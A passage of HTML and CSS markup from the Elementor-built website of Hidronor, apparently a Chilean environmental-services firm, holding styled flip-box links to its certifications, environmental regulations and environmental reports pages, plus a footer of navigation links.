.elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-f50c3ac{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/informes-ambientales.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}@media(max-width:767px){.elementor-9666 .elementor-element.elementor-element-9cb96fd{--padding-top:2em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-9666 .elementor-element.elementor-element-a11a202{border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}.elementor-9666 .elementor-element.elementor-element-9a88e0b{border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}}@media(min-width:768px){.elementor-9666 .elementor-element.elementor-element-9cb96fd{--content-width:1120px;}}</style>		<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9666" class="elementor elementor-9666 elementor-location-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9cb96fd e-flex e-con-boxed e-con e-parent" data-id="9cb96fd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a11a202 e-con-full e-flex e-con e-child" data-id="a11a202" data-element_type="container">
				<div class="elementor-element elementor-element-6601f0b elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="6601f0b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve"><path d="M293.7,195l-72,68l-34.5-35.5c-3.8-3.9-10.1-4-14.1-0.2c-3.9,3.8-4,10.1-0.2,14.1l41.4,42.5c3.8,3.9,10.1,4,14.1,0.3  l79.2-74.7c1.9-1.8,3-4.3,3.1-7c0.1-2.6-0.9-5.2-2.7-7.1C304.1,191.4,297.7,191.2,293.7,195z"></path><path d="M240.3,90.4c-82.3,0-149.1,66.9-149.1,149.1c0,82.3,66.9,149.1,149.1,149.1c82.3,0,149.1-66.9,149.1-149.1  C389.4,157.3,322.5,90.4,240.3,90.4z M240.3,368.7c-71.3,0-129.2-58-129.2-129.2S169,110.4,240.3,110.4  c71.3,0,129.2,57.8,129.2,129.2S311.6,368.7,240.3,368.7z"></path><path d="M445.5,184.6l3.3-59.2c0.2-4-1.9-7.7-5.5-9.5l-52.7-26.7L364,36.6c-1.8-3.5-5.5-5.7-9.5-5.5l-59.3,3.2L245.8,1.6  c-3.3-2.2-7.6-2.2-11,0l-49.4,32.6L126.2,31c-4-0.2-7.7,1.9-9.5,5.5L90,89.2l-52.7,26.7c-3.5,1.8-5.7,5.5-5.5,9.5l3.3,59.2  L2.5,233.9c-2.2,3.3-2.2,7.6,0,11L35,294.4l-3.3,59.2c-0.2,4,1.9,7.7,5.5,9.5l52.7,26.7l26.7,52.7c1.8,3.5,5.5,5.7,9.5,5.5l59.2-3.3  l49.4,32.6c3.3,2.3,7.7,2.3,11,0l49.4-32.6l59.2,3.3c4,0.2,7.7-1.9,9.5-5.5l26.7-52.7l52.7-26.7c3.5-1.8,5.7-5.5,5.5-9.5l-3.3-59.2  L478,245c2.2-3.3,2.2-7.7,0-11L445.5,184.6z M426.9,286.2c-1.2,1.8-1.8,3.9-1.6,6.1l3.1,56l-49.8,25.2c-1.9,1-3.4,2.5-4.4,4.4  l-25.2,49.8l-56-3.1c-2.1-0.1-4.3,0.5-6.1,1.6L240.3,457l-46.7-30.8c-1.6-1.1-3.5-1.7-5.5-1.7h-0.5l-56,3.1l-25.2-49.8  c-1-1.9-2.5-3.4-4.4-4.4l-49.9-25.1l3.1-56c0.1-2.1-0.5-4.3-1.6-6.1l-30.8-46.7l30.8-46.7c1.2-1.8,1.8-3.9,1.6-6.1l-3.1-56  l49.8-25.2c1.9-1,3.4-2.5,4.4-4.4l25.2-49.8l56,3.1c2.1,0.1,4.3-0.5,6.1-1.6L240.3,22L287,52.9c1.8,1.2,3.9,1.8,6.1,1.6l56-3.1  l25.2,49.8c1,1.9,2.5,3.4,4.4,4.4l49.8,25.2l-3.1,56c-0.1,2.1,0.5,4.3,1.6,6.1l30.8,46.7L426.9,286.2z"></path></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Nuestras							</h3>
						
													<div class="elementor-flip-box__layer__description">
								Certificaciones							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/hidronor/nuestras-certificaciones/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a Sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a88e0b e-con-full e-flex e-con e-child" data-id="9a88e0b" data-element_type="container">
				<div class="elementor-element elementor-element-0a451be elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="0a451be" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M122.2,169l60.7,35c3.3,1.9,7,2.9,10.8,2.9c1.9,0,3.8-0.2,5.7-0.8c5.6-1.5,10.3-5.1,13.2-10.1l43.5-75.3l21,36.3    l-11.6,6.7c-3.4,2-5.3,5.7-5,9.6c0.4,3.9,3,7.2,6.6,8.5l101.5,35.8c1.1,0.4,2.2,0.6,3.3,0.6c1.7,0,3.5-0.5,5-1.3    c2.5-1.5,4.3-4,4.8-6.8l19.8-105.8c0.7-3.8-0.9-7.7-4.1-10c-3.2-2.3-7.4-2.5-10.8-0.5l-11.6,6.7L342,42.8    C332.5,26.5,322.4,17,298.6,17h-85.2c-23.8,0-33.9,9.5-43.4,25.8l-3.8,6.5c-2.8,4.8-1.1,10.9,3.7,13.7c1.6,0.9,3.3,1.3,5,1.3    c3.5,0,6.8-1.8,8.7-5l3.8-6.5c6-10.4,10.2-14.6,20.4-15.6l36.7,63.5l-49.3,85.3c-0.3,0.5-0.7,0.7-1,0.8c-0.3,0.1-0.8,0.1-1.3-0.2    l-60.7-35c-0.5-0.3-0.7-0.7-0.8-1c-0.1-0.3-0.1-0.8,0.2-1.3l7-12.1c2.8-4.8,1.1-10.9-3.7-13.7c-4.8-2.8-10.9-1.1-13.7,3.7l-7,12.1    c-2.9,5-3.7,10.8-2.2,16.4C113.6,161.4,117.2,166.1,122.2,169L122.2,169z M298.6,37c14.6,0,19.1,3.8,26.1,15.8l38.2,66.2    c2.8,4.8,8.9,6.4,13.7,3.7l1.4-0.8l-13.7,73l-70-24.7l1.4-0.8c2.3-1.3,4-3.5,4.7-6.1s0.3-5.3-1-7.6L230.7,37H298.6z"></path>		<path d="M205.9,358.2h-87l21-36.3l11.6,6.7c3.4,2,7.6,1.8,10.8-0.5c3.2-2.3,4.8-6.2,4.1-10l-19.8-105.8c-0.5-2.9-2.3-5.4-4.8-6.8    c-2.5-1.5-5.6-1.7-8.3-0.8L31.8,240.4c-3.7,1.3-6.3,4.6-6.6,8.5c-0.4,3.9,1.6,7.6,5,9.6l11.6,6.7L8.4,322.7    c-9.5,16.4-12.6,29.9-0.7,50.5L50.3,447c11.9,20.6,25.2,24.6,44.1,24.6h111.5c12,0,21.7-9.7,21.7-21.7v-70.1    C227.6,368,217.8,358.2,205.9,358.2L205.9,358.2z M25.7,332.7L64,266.5c2.8-4.8,1.1-10.9-3.7-13.7l-1.4-0.8l70-24.7l13.7,73    l-1.4-0.8c-4.8-2.8-10.9-1.1-13.7,3.7L59,422L25,363.2C17.8,350.6,18.8,344.8,25.7,332.7z M207.6,450c0,0.9-0.8,1.7-1.7,1.7H94.4    c-12,0-17.7-1.5-23.7-9.9l36.7-63.5h98.5c0.9,0,1.7,0.8,1.7,1.7L207.6,450z"></path>		<path d="M503.6,322.7l-55.7-96.6c-6-10.4-19.3-13.9-29.6-7.9l-60.7,35c-10.4,6-13.9,19.3-7.9,29.6l43.5,75.3h-42v-13.4    c0-3.9-2.3-7.5-5.8-9.1c-3.5-1.6-7.7-1-10.7,1.5l-81.7,70.1c-2.2,1.9-3.5,4.7-3.5,7.6s1.3,5.7,3.5,7.6l81.7,70.1    c1.8,1.6,4.2,2.4,6.5,2.4c1.4,0,2.8-0.3,4.2-0.9c3.5-1.6,5.8-5.2,5.8-9.1l0-13.4h66.5c18.9,0,32.2-4,44.1-24.6l42.6-73.8    c0,0,0,0,0,0C516.2,352.6,513,339.1,503.6,322.7L503.6,322.7z M366.9,272.9c-0.4-0.8-0.2-1.8,0.6-2.3l60.7-35    c0.8-0.4,1.8-0.2,2.3,0.6l55.7,96.6c6,10.4,7.6,16.1,3.3,25.5h-73.3L366.9,272.9z M444.4,437c-7.3,12.6-12.8,14.6-26.8,14.6h-76.5    c-5.5,0-10,4.5-10,10v1.6l-56.4-48.3l56.4-48.3v1.6c0,5.5,4.5,10,10,10h137.1L444.4,437z"></path>		<path d="M152.4,103.3c5.5,0,10-4.5,10-10s-4.5-10-10-10h0c-5.5,0-10,4.5-10,10S146.9,103.3,152.4,103.3z"></path>	</g></g></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								normativas							</h3>
						
													<div class="elementor-flip-box__layer__description">
								ambientales							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/hidronor/normativas-ambientales/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f50c3ac e-con-full e-flex e-con e-child" data-id="f50c3ac" data-element_type="container">
				<div class="elementor-element elementor-element-cfb24a6 elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="cfb24a6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M453.6,83.7L374.4,4.4c-2.8-2.8-6.7-4.4-10.7-4.4H68.2C59.8,0,53,6.8,53,15.2v481.7c0,8.4,6.8,15.2,15.2,15.2h374.7  c8.4,0,15.2-6.8,15.2-15.2V94.4C458.1,90.4,456.5,86.5,453.6,83.7z M406.2,79.1L378.8,79V51.8L406.2,79.1z M83.3,481.7V30.3h265.1  v63.8c0,8.4,6.8,15.1,15.1,15.2l64.1,0.2v372.1H83.3z"></path><g>	<g>		<path d="M182.8,207.7l33.7,19.4c1.8,1.1,3.9,1.6,6,1.6c1,0,2.1-0.1,3.1-0.4c3.1-0.8,5.7-2.8,7.3-5.6L257,181l11.6,20.2l-6.4,3.7    c-1.9,1.1-2.9,3.2-2.7,5.3c0.2,2.2,1.6,4,3.7,4.7l56.3,19.8c0.6,0.2,1.2,0.3,1.8,0.3c1,0,1.9-0.3,2.8-0.7c1.4-0.8,2.4-2.2,2.7-3.8    l11-58.7c0.4-2.1-0.5-4.3-2.2-5.5c-1.8-1.3-4.1-1.4-6-0.3l-6.4,3.7l-18.4-31.9c-5.2-9.1-10.9-14.3-24.1-14.3h-47.2    c-13.2,0-18.8,5.3-24.1,14.3l-2.1,3.6c-1.5,2.7-0.6,6,2,7.6c0.9,0.5,1.8,0.7,2.8,0.7c1.9,0,3.8-1,4.8-2.8l2.1-3.6    c3.3-5.8,5.6-8.1,11.3-8.7l20.3,35.2l-27.3,47.3c-0.2,0.3-0.4,0.4-0.6,0.4c-0.2,0-0.4,0.1-0.7-0.1l-33.7-19.4    c-0.3-0.2-0.4-0.4-0.4-0.6c0-0.2-0.1-0.4,0.1-0.7l3.9-6.7c1.5-2.7,0.6-6-2-7.6c-2.7-1.5-6-0.6-7.6,2l-3.9,6.7    c-1.6,2.8-2,6-1.2,9.1C178,203.5,180,206.1,182.8,207.7L182.8,207.7z M280.6,134.5c8.1,0,10.6,2.1,14.5,8.8l21.2,36.7    c1.5,2.7,4.9,3.6,7.6,2l0.8-0.4l-7.6,40.5l-38.8-13.7l0.8-0.4c1.3-0.7,2.2-1.9,2.6-3.4c0.4-1.4,0.2-2.9-0.6-4.2l-38-65.9H280.6z"></path>		<path d="M229.2,312.7h-48.3l11.6-20.2l6.4,3.7c1.9,1.1,4.2,1,6-0.3c1.8-1.3,2.6-3.4,2.2-5.5l-11-58.7c-0.3-1.6-1.3-3-2.7-3.8    c-1.4-0.8-3.1-1-4.6-0.4l-56.3,19.8c-2,0.7-3.5,2.6-3.7,4.7c-0.2,2.2,0.9,4.2,2.7,5.3l6.4,3.7L119.7,293c-5.2,9.1-7,16.6-0.4,28    l23.6,40.9c6.6,11.4,14,13.7,24.4,13.7h61.8c6.6,0,12-5.4,12-12v-38.9C241.2,318.1,235.8,312.7,229.2,312.7L229.2,312.7z     M129.3,298.6l21.2-36.7c1.5-2.7,0.6-6-2-7.6l-0.8-0.4l38.8-13.7l7.6,40.5l-0.8-0.4c-2.7-1.5-6-0.6-7.6,2l-38,65.9l-18.8-32.6    C124.8,308.5,125.4,305.3,129.3,298.6z M230.1,363.6c0,0.5-0.4,0.9-0.9,0.9h-61.8c-6.6,0-9.8-0.8-13.2-5.5l20.3-35.2h54.7    c0.5,0,0.9,0.4,0.9,0.9V363.6z"></path>		<path d="M394.3,293l-30.9-53.6c-3.3-5.7-10.7-7.7-16.4-4.4l-33.7,19.4c-5.7,3.3-7.7,10.7-4.4,16.4l24.1,41.8h-23.3v-7.4    c0-2.2-1.3-4.1-3.2-5c-2-0.9-4.3-0.6-5.9,0.8L255.3,340c-1.2,1.1-1.9,2.6-1.9,4.2s0.7,3.2,1.9,4.2l45.3,38.9    c1,0.9,2.3,1.3,3.6,1.3c0.8,0,1.6-0.2,2.3-0.5c2-0.9,3.2-2.9,3.2-5l0-7.4h36.9c10.5,0,17.8-2.2,24.4-13.7l23.6-40.9c0,0,0,0,0,0    C401.3,309.6,399.6,302.1,394.3,293L394.3,293z M318.5,265.4c-0.2-0.4-0.1-1,0.3-1.3l33.7-19.4c0.4-0.2,1-0.1,1.3,0.3l30.9,53.6    c3.3,5.7,4.2,8.9,1.8,14.1h-40.7L318.5,265.4z M361.5,356.4c-4,7-7.1,8.1-14.8,8.1h-42.4c-3.1,0-5.5,2.5-5.5,5.5v0.9l-31.3-26.8    l31.3-26.8v0.9c0,3.1,2.5,5.5,5.5,5.5h76.1L361.5,356.4z"></path>		<path d="M199.5,171.3c3.1,0,5.5-2.5,5.5-5.5s-2.5-5.5-5.5-5.5h0c-3.1,0-5.5,2.5-5.5,5.5S196.5,171.3,199.5,171.3z"></path>	</g></g></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Informes							</h3>
						
													<div class="elementor-flip-box__layer__description">
								Ambientales							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/category/noticias/informes/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="17947" class="elementor elementor-17947 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54312032 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54312032" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7ac09c81" data-id="7ac09c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f21cc51 elementor-widget elementor-widget-image" data-id="2f21cc51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor-2-1.svg" class="attachment-full size-full wp-image-18035" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f887d2a" data-id="f887d2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74f22005 elementor-widget elementor-widget-heading" data-id="74f22005" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hidronor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f5361d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f5361d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/hidronor-chile/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Hidronor Chile</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/sobre-nosotros/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/organizacion/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Organización</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/por-que-hidronor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Por qué Hidronor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f944a76" data-id="4f944a76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c644c15 elementor-widget elementor-widget-heading" data-id="c644c15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6ba7c1e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba7c1e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/servicios-integrales-en-residuos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Servicios Ambientales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/brochure-corporativo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Brochure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/galeria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Galería</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67449a1b" data-id="67449a1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ff40b4 elementor-widget elementor-widget-heading" data-id="11ff40b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f1b2219 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f1b2219" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias Hidronor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/noticias-industria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias Industria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/datos-practicos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Datos Prácticos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-78666874" data-id="78666874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c959fdf elementor-widget elementor-widget-image" data-id="c959fdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/comprometidos-con-la-sustentabilidad-blanco.svg" class="attachment-large size-large wp-image-17949" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-565d4877 elementor-shape-square e-grid-align-mobile-left e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="565d4877" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-776e51c" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-753bde2" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5895d2a e-flex e-con-boxed e-con e-parent" data-id="5895d2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8e8dc3 e-con-full e-flex e-con e-child" data-id="c8e8dc3" data-element_type="container">
